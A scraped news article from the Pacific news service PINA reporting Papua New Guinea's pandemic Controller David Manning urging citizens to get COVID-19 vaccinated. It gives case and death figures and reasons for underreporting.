.td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2021%2F08%2F04%2Fpng-controller-calls-on-citizens-to-take-covid-19-vaccine%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PNG+Controller+calls+on+citizens+to+take+COVID-19+vaccine&url=https%3A%2F%2Fpina.com.fj%2F2021%2F08%2F04%2Fpng-controller-calls-on-citizens-to-take-covid-19-vaccine%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2021/08/04/png-controller-calls-on-citizens-to-take-covid-19-vaccine/&amp;media=https://pina.com.fj/wp-content/uploads/2021/08/HE.jpg&description=PNG+Controller+calls+on+citizens+to+take+COVID-19+vaccine" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PNG+Controller+calls+on+citizens+to+take+COVID-19+vaccine %0A%0A https://pina.com.fj/2021/08/04/png-controller-calls-on-citizens-to-take-covid-19-vaccine/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://pina.com.fj/wp-content/uploads/2021/08/HE.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2021/08/HE-696x464.jpg" srcset="https://pina.com.fj/wp-content/uploads/2021/08/HE-696x464.jpg 696w, https://pina.com.fj/wp-content/uploads/2021/08/HE-300x200.jpg 300w, https://pina.com.fj/wp-content/uploads/2021/08/HE-630x420.jpg 630w, https://pina.com.fj/wp-content/uploads/2021/08/HE.jpg 720w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="HE"/></a></div>            </div>

            <p>Papua New Guinea Commissioner of Police and Controller of the PNG COVID-19 National Pandemic Response, David Manning, has called on citizens to come forward and get the COVID-19 vaccine.</p>
<p>Manning called upon citizens not to be complacent against COVID-19 even as no new COVID-19 cases were recorded on Saturday 31 July. He said so far the virus has affected 17,774 people and claimed the lives of 192 people in Papua New Guinea.</p>
<p>Manning said the vaccine can provide cover against the virus therefore citizens must voluntarily submit for vaccination.</p>
<p>The Controller said, “We continue to record COVID-19 cases which shows that community transmission is still occurring which is a worrying trend. Given the rise in community transmissions, every citizen has the responsibility to save lives through vaccination.</p>
<p>“I call on everyone to get vaccinated to save their loved ones and fellow Papua New Guineans.”</p>
<p>Manning said although no new cases were recorded today the danger is far from over. He said there are several reasons why no new cases were reported today, among them would be the delay in the provinces sending the test results to the laboratories, under reporting of cases by health workers, low COVID-19 tests being conducted and limited contact tracing activities.</p>
<p>The Controller called on health workers to ensure test results are sent to labs for further tests as this will determine the extent of the outbreak in the country.</p>
<p>To date, the country has recorded 17,774 COVID-19 cases and 192 known deaths. All 22 provinces including the Autonomous Region of Bougainville (AROB) have reported cases.</p>
<p>SOURCE: PNG GOVT/PACNEWS</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2021/08/04/png-controller-calls-on-citizens-to-take-covid-19-vaccine/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2021%2F08%2F04%2Fpng-controller-calls-on-citizens-to-take-covid-19-vaccine%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PNG+Controller+calls+on+citizens+to+take+COVID-19+vaccine&url=https%3A%2F%2Fpina.com.fj%2F2021%2F08%2F04%2Fpng-controller-calls-on-citizens-to-take-covid-19-vaccine%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2021/08/04/png-controller-calls-on-citizens-to-take-covid-19-vaccine/&amp;media=https://pina.com.fj/wp-content/uploads/2021/08/HE.jpg&description=PNG+Controller+calls+on+citizens+to+take+COVID-19+vaccine" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PNG+Controller+calls+on+citizens+to+take+COVID-19+vaccine %0A%0A https://pina.com.fj/2021/08/04/png-controller-calls-on-citizens-to-take-covid-19-vaccine/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2021/08/04/worlds-best-female-weightlifters-at-the-tokyo-olympics-inspire-nancy-abouke-of-nauru/">World’s best female weightlifters at the Tokyo Olympics inspire Nancy Abouke of Nauru</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2021/08/04/increasing-covid-death-worries-fijis-ministry-of-health/">Increasing COVID death worries Fiji&#8217;s Ministry of Health</a></div></div></div>            <div class="author-box-wrap"><a href="https://pina.com.fj/author/pita/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pita Ligaiula"><meta itemprop="url" content="https://pina.com.fj/author/pita/"></span><meta itemprop="datePublished" content="2021-08-04T11:23:55+12:00"><meta itemprop="dateModified" content="2021-08-04T11:23:55+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2021/08/04/png-controller-calls-on-citizens-to-take-covid-19-vaccine/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="PNG Controller calls on citizens to take COVID-19 vaccine"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/08/HE.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->
